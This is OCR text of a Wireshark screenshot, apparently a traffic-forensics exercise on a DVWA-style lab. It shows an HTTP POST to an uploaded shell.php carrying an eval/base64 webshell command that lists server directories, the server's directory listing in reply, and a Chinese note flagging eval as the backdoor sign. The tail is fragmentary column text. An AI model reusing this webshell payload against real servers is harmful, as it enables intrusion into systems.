 *eth0
文件(F) 编辑(E) 视图(V) 跳转(G)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · eth0
tcp.stream eq 2
No. Time Source
125 29.451653419 192.1
127 29.452805220 172.1
129 29.452909085 192.1
130 29.453773287 192.1
133 29.453838565 192.1
134 29.454705984 172.1
137 29.454997205 172.1
138 29.459138778 172.1
139 29.459187381 192.1
149 33.116007113 192.1
150 33.116039646 192.1
151 33.116868926 172.1
152 33.117690914 172.1
153 33.117722683 192.1
184 38.119385609 172.1
187 38.159866668 192.1
198 39.463925198 192.1
200 39.465038671 172.1
Frame 138: 1031 bytes on w
Ethernet II, Src: HewlettP
Internet Protocol Version
POST /hackable/uploads/shell.php HTTP/1.1
User-Agent: Java/1.8.0_281
Host: 172.16.73.146
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 704
123=@eval.
eval可以判断是木马后门
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X2
1hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2
lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3
aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKG
Jhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlz
X2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z
1=Lw%3D%3DHTTP/1.1 200 OK
Date: Wed, 01 Dec 2021 07:52:53 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 724
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2021-03-04 10:13:04 224 0555
../ 2021-03-04 10:13:04 224 0555
boot/ 2021-03-04 10:27:52 4096 0555
dev/ 2021-11-29 01:02:22 3260 0755
proc/ 2021-11-29 01:02:13 0 0555
run/ 2021-12-01 02:34:13 1040 0755
sys/ 2021-11-29 01:02:14 0 0555
etc/ 2021-11-29 01:02:23 8192 0755
970964839 TSecr=0 WS=128
M=1 TSval=197139888 TSecr=297…
=197139888
1 TSecr=197139888 [TCP segmen…
urlencoded)
2970964841
2970964841
Secr=197139895
68503 TSecr=197139895 [TCP se…
urlencoded)
Secr=2970968503
TSecr=197143553
3555 TSecr=2970968505
TSecr=197148555
74851 TSecr=197148555
TSecr=2970974851